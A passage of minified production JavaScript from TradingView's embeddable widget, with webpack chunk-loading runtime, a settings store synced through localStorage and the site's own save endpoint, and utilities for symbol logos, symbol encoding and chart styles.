e8dc837ca2533f645578",68805:"54f36231a85722bc42e5",70644:"19b205a3cbef574e9346",71394:"0450e3124ed10109cfb0",74354:"e38d926b627208239d59",75174:"7d41d343345911268abb",
75828:"750169dc6993d4b7ecf4",76040:"602a00ef9a31b89daab5",76256:"7ba507e2cf7647be979e",79041:"87742d4dc812c2c93488",85038:"745544e3d1ea67ad930a",90128:"5fe67cb0f7154ef3756d",92597:"8bf9ee5043a0a7075231",97509:"f582283817e5a649c958",97627:"802f8567a4eb2a0f8a61"}[e]+".js",l.miniCssF=e=>76256===e?e+".f98421c85cb0fbfc8df6.css":92597===e?e+".86c68c4067216e42a0f1.css":90128===e?e+".8577632fdab29ee53ddf.css":e+"."+{19696:"c4d5f08a9b7f191daf9d",20868:"8d4294b9818effa74437",21648:"2487adf7cca8d6bc7b4a",23714:"2d44a9cc5c64e031b46c",40008:"f6ae2aeec1002c6731c3",48072:"bd4a617f902d8e4336d7",61792:"7d6e74a20a7651752ee4",68805:"4e7692737dd26f524a8b",74354:"3a3420aa6d0e219bf2e1",75174:"1cc4f6055d4425adf667",75828:"2020d73e26d49ab4f152",97627:"0161bb84f78387d3a495"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),f=0;f<d.length;f++){var u=d[f];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==r+a){o=u;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var s=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var n=r.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=r[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{
var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={40368:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{19696:1,20868:1,21648:1,23714:1,40008:1,48072:1,61792:1,68805:1,74354:1,75174:1,75828:1,76256:1,90128:1,92597:1,97627:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={40368:0,64116:0,98115:0,57032:0,1967:0,46970:0,50865:0,5709:0,74528:0,31788:0,6406:0,19133:0,22066:0,27688:0,56752:0,20432:0,35424:0,33160:0,12559:0,73133:0,52253:0,59717:0,29984:0,4050:0,15797:0,23038:0,16803:0,44767:0,96840:0,23616:0,67233:0,65514:0,91955:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(1((399|476|681)3|0344|9886)|4(00(46|94)|6269)|6(6224|6399|7743|7917)|7(0644|0769|1394|6040|9041)|24929|26395|34347|53653|82688|85038|92357|97509)$/.test(t)){var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,d=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var f=c(l)}for(t&&t(r);d<i.length;d++)a=i[d],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(f)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/73343.cd4cca9c678a147d2d40.js
body_size: 10409
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[73343],{108317:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},130725:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},833769:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},535609:(e,t,n)=>{"use strict";n.d(t,{getCircleLogoAnyHtml:()=>i});var r=n(979001),o=n(197633);function i(e){const{logoUrls:t,...n}=e;return 1===t.length?(0,r.getCircleLogoHtml)({logoUrl:t[0],...n}):2===t.length?(0,o.getCircleLogoPairHtml)({primaryLogoUrl:t[0],secondaryLogoUrl:t[1],...n}):(0,r.getCircleLogoHtml)({logoUrl:void 0,...n})}},197633:(e,t,n)=>{"use strict";n.d(t,{getCircleLogoPairHtml:()=>o});var r=n(829699);function o(e){const{primaryLogoUrl:t,secondaryLogoUrl:n,size:o,className:l}=e;return`<span class="${(0,r.getBlockStyleClasses)(o,l)}">\n\t\t\t${i({logoUrl:n,size:o})}\n\t\t\t${i({logoUrl:t,size:o})}\n\t\t</span>`}function i(e){const{logoUrl:t,size:n}=e,o=(0,r.getLogoStyleClasses)(n,2,Boolean(t));return void 0===t?`<span class="${o}"></span>`:`<img class="${o}" crossorigin src="${t}" alt="" />`}},829699:(e,t,n)=>{"use strict";n.d(t,{getBlockStyleClasses:()=>u,getLogoStyleClasses:()=>a});var r=n(914487),o=n.n(r),i=n(140095),l=n(108317),s=n.n(l);function u(e,t){return o()(s().pair,s()[e],t)}function a(e,t=2,n=!0){return o()(s().logo,s()[e],s().skeleton,i.skeletonTheme.wrapper,!n&&s().empty,1===t&&o()(i.skeletonTheme.animated))}},979001:(e,t,n)=>{"use strict";n.d(t,{getCircleLogoHtml:()=>o});var r=n(338390);n(130725);function o(e){const t=(0,r.getStyleClasses)(e.size,2,e.className);return(0,r.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},140095:(e,t,n)=>{"use strict";n.d(t,{skeletonTheme:()=>o});var r=n(833769);const o=n.n(r)()},476989:(e,t,n)=>{"use strict";function r(e){return"period-back"===e.type?e.value:"r,"+e.from+":"+e.to}function o(e){const t=/r,(\d+):(\d+)/.exec(e);return null!==t?{from:Number(t[1]),to:Number(t[2]),type:"time-range"}:{value:e,type:"period-back"}}n.d(t,{convertStrToTimeFrame:()=>o,convertTimeFrameToStr:()=>r})},950808:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>X,getBool:()=>D,getFloat:()=>C,getInt:()=>O,
getJSON:()=>E,getValue:()=>V,keys:()=>W,keysMask:()=>$,loaded:()=>G,loadedModel:()=>q,onSync:()=>J,remove:()=>A,setJSON:()=>P,setSettingsAdapter:()=>z,setValue:()=>I,sync:()=>K});var r=n(266150),o=n(77357),i=n(788312),l=n(231476),s=(n(376596),n(131890)),u=n(938429),a=n(813169),c=n(724226),d=n(875500);window.TradingView=window.TradingView||{};const g=["s.tradingview.com","betacdn.tradingview.com"],m=((0,r.isFeaturesetEnabled)("use_localstorage_for_settings"),"local"===window.environment?5e3:12e4),f=10,y=window.TradingView.onWidget?.()?"tradingview-widget":"tradingview",p=y+".";let v,S,b,h=!1,x=null,L={},F=[];const w=[/^widgetbar\.widget\.watchlist.+/,/.+quicks$/,/^widgetbar\.layout-settings$/,/^ChartSideToolbarWidget\.visible$/,/^onwidget\.watchlist$/,/^chart\.favoriteDrawings$/,/^chart\.favoriteDrawingsPosition$/,/^chart\.favoriteLibraryIndicators$/,/^loadChartDialog.favorites$/,/^ChartFavoriteDrawingToolbarWidget\.visible/,/^trading\.chart\.proterty$/,/^trading_floating_toolbar\.position$/,/^trading\.orderWidgetMode\./,/^symbolWatermark$/,/^pinereference\.size$/,/^pinereference\.position$/,/^hint\.+/,/^ChartDrawingToolbarWidget\.visible/];const _=()=>!(x||window.is_authenticated),T=e=>p+e,M=(0,o.getLogger)("Lib.TVSettings"),R=e=>{if(h||b)return;if((0,i.isFeatureEnabled)("disable_save_settings"))return void M?.logWarn("Settings flashing has been skipped because of disable_save_settings featuretoggle");if((0,r.isFeaturesetEnabled)("widget"))return;if(_())return;if(0===F.length)return;const t=F;F=[];const n={};for(let e=t.length;e--;){const r=t[e];n[r]=L[r]??null}const o=new FormData;o.append("delta",JSON.stringify(n)),e&&navigator.sendBeacon?navigator.sendBeacon("/savesettings/",o):(0,s.fetch)("/savesettings/",{method:"POST",credentials:"include",body:o}).then((n=>{if(n.ok||(F=F.concat(t)),[429,503].includes(n.status)){const t=1e3*+(n.headers.get("retry-after")||0)||3e5;b=setTimeout((()=>{b=void 0,R(e)}),t)}})).catch((()=>{F=F.concat(t)}))},k=()=>{v=void 0,F.length&&R()},U=(e,t={})=>{if(x)null==L[e]?x.removeValue(e):x.setValue(e,L[e]);else if(_())try{null==L[e]?c.TVLocalStorage.removeItem(T(e)):c.TVLocalStorage.setItem(T(e),L[e])}catch(e){}else F.push(e),v||(v=setTimeout(k,m));t.skipCrossWindowEvent||a.TVXWindowEvents.emit("settings",JSON.stringify({key:e,value:L[e]}))};function V(e,t){const n=L[e];return n??t}function E(e,t){const n=V(e);if(null==n)return t;try{return JSON.parse(n)}catch(n){return A(e),t}}function A(e,t={}){return null!=L[e]&&(delete L[e],U(e)),t.forceFlush&&R(),Y}function D(e,t){const n=V(e);return null==n?t:!(!n||"false"===n||0==+n)}function C(e,t){const n=V(e);if(null==n)return t;const r=parseFloat(n);if(!isFinite(r))throw new TypeError('"'+n+'" is not float (key: "'+e+'")');return r}function O(e,t){const n=V(e);if(null==n)return t;const r=parseInt(n,10);if(!isFinite(r))throw new TypeError('"'+n+'" is not int (key: "'+e+'")');return r}function I(e,t,n={}){const r=""+t;return L[e]!==r&&(L[e]=r,U(e,n)),n.forceFlush&&!S&&(S=setTimeout((()=>{S=void 0,R()}),f)),Y}function P(e,t,n){
return I(e,JSON.stringify(t),n),Y}function W(){return Object.keys(L)}function $(e){const t=W(),n=[],r=new RegExp("^"+(0,u.regExpEscape)(e).replace(/\\\*\\\*/gi,".+").replace(/\\\*/gi,"[^.]+")+"$","gi");for(let e=t.length-1;e>=0;e--)r.test(t[e])&&n.push(t[e]),r.lastIndex=0;return n}a.TVXWindowEvents.on("settings",(e=>{const t=JSON.parse(e);null==t.value?delete L[t.key]:L[t.key]=t.value}));const N=e=>{for(let t=0;t<w.length;++t)if(w[t].exec(e))return!0;return!1},B=e=>e.substring(0,p.length)===p,Q=()=>{L={};const e=!(0,r.isFeaturesetEnabled)("save_chart_properties_to_local_storage");for(let t=c.TVLocalStorage.length;t--;){const n=c.TVLocalStorage.key(t);if(!n||!B(n))continue;const r=n.substring(p.length);e&&!N(r)||(L[r]=c.TVLocalStorage.getItem(n))}},j=e=>{L={};const t=0===Object.keys(e).length;t||(e=>{Object.keys(e).forEach((t=>{L[t]=e[t]+""}))})(e),(e=>{for(let t=c.TVLocalStorage.length;t--;){const n=c.TVLocalStorage.key(t);n&&B(n)&&(e&&I(n.substring(p.length),c.TVLocalStorage.getItem(n)),c.TVLocalStorage.removeItem(n))}})(t)},H=()=>{if(!window.TradingView.onWidget?.()||!g.includes(window.location.host))return;const e="tradingview.";for(let t=c.TVLocalStorage.length;t--;){const n=c.TVLocalStorage.key(t);if(0===n.indexOf(e)){const t=n.replace(e,y+".");c.TVLocalStorage.setItem(t,c.TVLocalStorage.getItem(n)),c.TVLocalStorage.removeItem(n)}}},J=new d.Delegate;function K(e){null!==e?(x?j(x.initialSettings||{}):_()?(H(),Q()):j(e||{}),J.fire()):h=!0}function z(e){x=e}const G=!1,q=!1,Y={loaded:G,loadedModel:q,getValue:V,getJSON:E,getBool:D,getFloat:C,getInt:O,setValue:I,setJSON:P,remove:A,keys:W,keysMask:$,sync:K,onSync:J,setSettingsAdapter:z},X=Y;window.TVSettings=Y,document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&!0!==document.hidden||R()})),window.addEventListener("pagehide",(()=>{R(!0)})),window.addEventListener("beforeunload",(()=>{R(!0)})),l.flushDelegate.subscribe(null,(()=>{R()})),setTimeout((async()=>{const{clearOldSettings:e}=await n.e(35980).then(n.bind(n,447436));e()}),3e4)},424968:(e,t,n)=>{"use strict";n.d(t,{getCircleLogoAnyHtml:()=>r.getCircleLogoAnyHtml});var r=n(535609)},435074:(e,t,n)=>{"use strict";n.d(t,{getLogoUrlsHook:()=>r.getLogoUrlsHook,removeUsdFromCryptoPairLogos:()=>r.removeUsdFromCryptoPairLogos,resolveLogoUrls:()=>r.resolveLogoUrls,resolveLogoUrlsFromLogoData:()=>r.resolveLogoUrlsFromLogoData});var r=n(119965)},119965:(e,t,n)=>{"use strict";n.d(t,{getLogoUrlsHook:()=>u,removeUsdFromCryptoPairLogos:()=>a,resolveLogoUrls:()=>l,resolveLogoUrlsFromLogoData:()=>s});var r=n(284321),o=n(795491);const i=(0,o.getLogoUrlResolver)();function l(e,t=o.LogoSize.Medium){const n=e.logoid,r=e["base-currency-logoid"],l=e["currency-logoid"],s=n&&i.getSymbolLogoUrl(n,t);if(s)return[s];const u=r&&i.getSymbolLogoUrl(r,t),a=l&&i.getSymbolLogoUrl(l,t);return u&&a?[u,a]:u?[u]:a?[a]:[]}function s(e,t=o.LogoSize.Medium){return("pair"===e.style?[e.logoid,e.logoid2]:[e.logoid]).map((e=>i.getSymbolLogoUrl(e,t))).filter(r.notNull)}function u(e,t){let n=!1;return(r,o,i)=>{
const s=r["currency-logoid"]&&r["base-currency-logoid"];if(!n&&(r.logoid||s||i)){n=!0;const o=a(l({logoid:r.logoid,"base-currency-logoid":r["base-currency-logoid"],"currency-logoid":r["currency-logoid"]},t));e(o)}}}function a(e){return 2!==e.length?e:function(e){return e.some((e=>c(e)))}(e)&&!function(e){return e.some((e=>e.includes("country")&&!c(e)))}(e)?e.filter((e=>!c(e))):e}function c(e){return e.includes("country/US")}},18107:(e,t,n)=>{"use strict";n.d(t,{accumulate:()=>s,combine:()=>l,combineWithFilteredUpdate:()=>i});var r=n(654233);function o(e,t,...n){let o=null;const i=(...t)=>e(...t.map((e=>e.value())),o?.value()),l=o=new r.WatchedValue(i(...n)),s=()=>{const e=n.map(((e,t)=>e.value()));t(...e)&&l.setValue(i(...n))},u=n.map((e=>e.spawn()));for(const e of u)e.subscribe(s);return l.readonly().spawn((()=>{u.forEach((e=>e.destroy())),n.forEach((e=>e.release()))}))}function i(e,t,...n){return o(e,t,...n)}function l(e,...t){return o(e,(()=>!0),...t)}function s(e,t,...n){let o=null;const i=l(((...e)=>(e.splice(-1),e)),...n),s=t.spawn(),u=(t,...n)=>{const r=t.map((e=>e.value()));return e(r,...n,o?.value())},a=o=new r.WatchedValue(u(s.value(),...i.value()));let c=[];const d=()=>{a.setValue(u(c,...i.value()))},g=e=>{c.forEach((e=>e.destroy())),c=e.map((e=>e.spawn())),c.forEach((e=>e.subscribe(d))),d()};g(s.value()),s.subscribe(g),i.subscribe(d);return a.readonly().spawn((()=>{c.forEach((e=>e.destroy())),s.destroy(),i.destroy(),t.release()}))}},284321:(e,t,n)=>{"use strict";n.d(t,{clone:()=>r.clone,isNumber:()=>r.isNumber,isObject:()=>r.isObject,merge:()=>r.merge,notNull:()=>r.notNull});var r=n(385955)},3135:(e,t,n)=>{"use strict";n.d(t,{isCFDSymbol:()=>r,isStockSymbol:()=>o});function r(e,t){return Boolean(t?.includes("cfd"))&&["commodity","futures","index","stock","fund"].includes(e)}function o(e,t){return"stock"===e&&void 0!==t&&!t.includes("cfd")&&!t.includes("ndf")}},874651:(e,t,n)=>{"use strict";n.d(t,{DEFAULT_ADJUSTMENT:()=>i,DEFAULT_SESSION:()=>o,DEFAULT_SETTLEMENT_AS_CLOSE:()=>l,compareSymbols:()=>h,decodeExtendedSymbol:()=>p,encodeExtendedSymbolOrGetSimpleSymbolString:()=>m,extractExtendedSymbol:()=>S,getExtendedSymbol:()=>y,isEncodedExtendedSymbol:()=>f,isReplaySymbol:()=>g,isStudySymbol:()=>c,replaceExtendedSymbol:()=>x,unwrapSimpleSymbol:()=>v});var r=n(385955);const o="regular",i="splits",l=!0;function s(e){return"="+JSON.stringify(u(e))}function u(e){return Object.keys(e).sort().reduce(((t,n)=>("[object Object]"===Object.prototype.toString.call(e[n])?t[n]=u(e[n]):t[n]=e[n],t)),{})}function a(e){return(0,r.isString)(e)}function c(e){return!a(e)&&"inputs"in e}function d(e){return!a(e)&&"replay"in e}function g(e){return d(e)||function(e){return!a(e)&&d(e.symbol)}(e)}function m(e){return c(e)||g(e)||e.session||e.adjustment||e["currency-id"]||e["unit-id"]||e.metric?s(e):e.symbol}function f(e){return"="===e[0]}function y(e){return a(e)?p(e):e}function p(e){if(!f(e))return{symbol:e};try{return JSON.parse(e.slice(1))}catch(t){return{symbol:e}}}function v(e){return a(e)?e:v(e.symbol)}function S(e){
if(a(e))return{symbol:e};let t=e;for(;!a(t.symbol);)t=t.symbol;return t}const b=["symbol","session","unit-id","currency-id","metric","adjustment","backadjustment","settlement-as-close"];function h(e,t){return b.every((n=>e[n]===t[n]))}function x(e,t){let n=e;for(;!a(n.symbol);)n=n.symbol;n.symbol=t}},976078:(e,t,n)=>{"use strict";n.d(t,{extractSymbolNameFromSymbolInfo:()=>u});var r=n(266150);const o=(0,r.isFeaturesetEnabled)("pay_attention_to_ticker_not_symbol"),i=(0,r.isFeaturesetEnabled)("charting_library_single_symbol_request"),l=(0,r.isFeaturesetEnabled)("use_ticker_on_symbol_info_update"),s=(0,r.isFeaturesetEnabled)("uppercase_instrument_names");function u(e,t,n,r){let u=e&&(n&&e.pro_name||e.full_name||e.name);return i&&t?u=t:(l||!r&&o)&&e&&e.ticker&&(u=e.ticker),s&&u&&(u=u.toUpperCase()),u}},22667:(e,t,n)=>{"use strict";n.d(t,{combineProperty:()=>o});var r=n(8914);function o(e,...t){const n=()=>e(...t.map((e=>e.value()))),o=(0,r.createPrimitiveProperty)(n()),i=()=>o.setValue(n()),l={};for(const e of t)e.subscribe(l,i);return o.destroy=()=>{t.forEach((e=>e.unsubscribeAll(l))),t.forEach((e=>e.release()))},o}},960096:(e,t,n)=>{"use strict";n.d(t,{combineProperty:()=>l.combineProperty,createWVFromGetterAndSubscription:()=>r.createWVFromGetterAndSubscription,createWVFromGetterAndSubscriptions:()=>o.createWVFromGetterAndSubscriptions,createWVFromProperty:()=>i.createWVFromProperty});var r=n(592893),o=n(391640),i=n(698589);n(8914);var l=n(22667)},592893:(e,t,n)=>{"use strict";n.d(t,{createWVFromGetterAndSubscription:()=>o});var r=n(168509);function o(e,t){const n=new r.WatchedValue(e()),o={};t.subscribe(o,(()=>{n.setValue(e(n.value()))}));return n.readonly().spawn((()=>t.unsubscribeAll(o)))}},698589:(e,t,n)=>{"use strict";n.d(t,{createWVFromProperty:()=>o});var r=n(592893);function o(e){return(0,r.createWVFromGetterAndSubscription)((()=>e.value()),e)}},70346:(e,t,n)=>{"use strict";n.d(t,{actualSymbol:()=>ve,chartStyleStudyId:()=>N,createSeriesFormatter:()=>H,displayedSymbolExchange:()=>pe,displayedSymbolName:()=>ye,extractLineToolSymbolFromSymbolInfo:()=>ce,getChartStyleByResolution:()=>$,getDefaultStyle:()=>W,getLastUsedRawDataStyle:()=>P,getLastUsedSingleValueBasedStyle:()=>I,getLastUsedStyle:()=>O,getSeriesDisplayErrorWV:()=>Ue,getSeriesPriceFormattingState:()=>j,getSourceForEconomySymbol:()=>me,getSymbolDelaySeconds:()=>Ve,getSymbolListedExchange:()=>Te,getSymbolTradedExchange:()=>Me,getTranslatedChartStyleName:()=>F,hasVolume:()=>Fe,isCloseBasedSymbol:()=>he,isConvertedToOtherCurrency:()=>q,isConvertedToOtherMetric:()=>re,isConvertedToOtherUnit:()=>ne,isEconomicSymbol:()=>we,isFutureContinuousSymbolWithBackajustment:()=>Re,isFuturesContractSymbol:()=>ke,isHLCBasedStyle:()=>E,isMeasureUnitSymbol:()=>xe,isMetricActive:()=>oe,isPriceSourceStyle:()=>Q,isRangeBasedStyle:()=>_,isRangeStyle:()=>M,isRawDataStyle:()=>A,isRegularSessionId:()=>be,isRequiringRestartSeriesStyles:()=>w,isSingleValueBasedStyle:()=>V,isSpreadSymbolWithManyLegs:()=>_e,isStyleSupportedForReplay:()=>k,isTimeBasedStyle:()=>R,isValidStyle:()=>U,
measureUnitId:()=>Le,preparePriceAxisProperties:()=>B,proSymbol:()=>Se,setLastUsedRawDataStyle:()=>C,setLastUsedStyle:()=>D,styleChangeRequiresRestart:()=>T,symbolBaseCurrency:()=>G,symbolCurrency:()=>K,symbolCurrencyConvertible:()=>J,symbolHasEconomicEvents:()=>ae,symbolHasElectronicSession:()=>se,symbolHasPreOrPostMarket:()=>le,symbolHasSeveralSessions:()=>ue,symbolMetric:()=>ee,symbolOriginalCurrency:()=>z,symbolOriginalMetric:()=>te,symbolOriginalUnit:()=>Z,symbolTitle:()=>fe,symbolTitleSeparator:()=>ge,symbolToSaveInState:()=>de,symbolUnit:()=>X,symbolUnitConvertibleGroupsIfExist:()=>ie});var r=n(729193),o=n(266150),i=n(950808),l=n(376596),s=n(298147),u=n(599730),a=n(357966),c=n(605434),d=n(760823),g=n(594461),m=n(3135),f=n(18107),y=n(960096),p=n(976078);const v=(0,o.isFeaturesetEnabled)("uppercase_instrument_names"),S=(0,o.isFeaturesetEnabled)("hide_object_tree_and_price_scale_exchange_label"),b=[4,5,6,7,8],h=[4,5,6,7,11],x=[0,1,9,19,2,14,15,3,16,21,10,8,12,13,18,17,20],L=[2,14,15,10,3,13,18];function F(e){return{0:r.t(null,void 0,n(125962)),1:r.t(null,void 0,n(918e3)),2:r.t(null,void 0,n(527912)),14:r.t(null,void 0,n(23222)),15:r.t(null,void 0,n(253759)),3:r.t(null,void 0,n(845086)),16:r.t(null,void 0,n(178424)),9:r.t(null,void 0,n(596829)),10:r.t(null,void 0,n(665782)),12:r.t(null,void 0,n(154183)),13:r.t(null,void 0,n(162639)),4:r.t(null,void 0,n(88999)),7:r.t(null,void 0,n(549219)),5:r.t(null,void 0,n(909224)),6:r.t(null,void 0,n(188528)),11:r.t(null,void 0,n(990213)),8:r.t(null,void 0,n(748182)),17:r.t(null,void 0,n(487242)),18:r.t(null,void 0,n(982423)),19:r.t(null,void 0,n(452541)),20:r.t(null,void 0,n(186296)),21:r.t(null,void 0,n(239093))}[e]}function w(e){return-1!==b.indexOf(e)}function _(e){return-1!==h.indexOf(e)}function T(e,t){return!M(e)&&!M(t)&&!(e===t||!w(e)&&!w(t))}function M(e){return 11===e}function R(e){return-1!==x.indexOf(e)}function k(e){return 17!==e&&18!==e&&20!==e&&R(e)}function U(e){return _(e)||R(e)}function V(e){switch(e){case 3:case 10:case 2:case 14:case 15:case 13:return!0;default:return!1}}function E(e){switch(e){case 16:case 21:return!0;default:return!1}}function A(e){return!u.SYMBOL_STRING_DATA[e]}function D(e,t){U(e)&&(11!==e&&i.setValue("chart.lastUsedStyle",e),A(e)&&C(e),he(t)&&V(e)&&i.setValue("chart.lastUsedSingleValueBasedStyle",e))}function C(e){i.setValue("chart.rawDataStyle",e)}function O(){const e=i.getInt("chart.lastUsedStyle");return void 0===e?1:e}function I(){const e=i.getInt("chart.lastUsedSingleValueBasedStyle");return void 0===e?14:e}function P(){return i.getInt("chart.rawDataStyle",1)}function W(e){return e?11:1}function $(e,t){const n=M(t),r=a.Interval.isRange(e);return!n&&r?W(!0):n&&!r?W(!1):t}function N(e,t,n){const r=u.SYMBOL_STRING_DATA[e];if(void 0===r)return null;const o=(0,u.isChartStyleStudyInfoComplex)(r)?r.selector(n??{}):r;return t?`${o.type}-${o.basicStudyVersion}`:o.type}function B(e){const t=e.priceAxisProperties,n=t.lockScale.value(),r=6===e.style.value();(r||n)&&(t.log.setValue(!1),t.percentage.setValue(!1)),
t.logDisabled.setValue(!(!r&&!n)),t.percentageDisabled.setValue(!(!r&&!n))}function Q(e){return L.includes(e)}function j(e,t="default",n=!1){let r,o,i,l,s=100,u=1;if("default"===t)null!=e&&(({pricescale:s,minmov:u,minmove2:o,fractional:r}=e),i=e.variable_tick_size||void 0);else{let e=t.split(",");3!==e.length&&(e=["100","1","false"]),s=parseInt(e[0]),u=parseInt(e[1]),r="true"===e[2],l=!0}return n&&(u=1),{priceScale:s,minMove:u,fractional:r,minMove2:o,variableMinTick:i,ignoreMinMove:n,noExponentialForm:l}}function H(e,t,n=!1){const{priceScale:r,minMove:o,fractional:i,minMove2:l,variableMinTick:s,noExponentialForm:u}=j(e,t,n);if(null!=e){const u=e.format;if("default"===t&&"volume"===u)return new d.VolumeFormatter({precision:2});if("percent"===u)return new g.PercentageFormatter({priceScale:r,minMove:o,fractional:i,minMove2:l,variableMinTick:s,ignoreMinMove:n})}return new c.PriceFormatter({priceScale:r,minMove:o,fractional:i,minMove2:l,variableMinTick:s,ignoreMinMove:n,noExponentialForm:u})}function J(e){return null!==e&&!(0,s.isSpread)(e.type)}function K(e,t,n){if(null===e)return null;const r=!t||n?e.currency_id:e.currency_code;return void 0===r||""===r||"pct"===r?null:r}function z(e,t){const 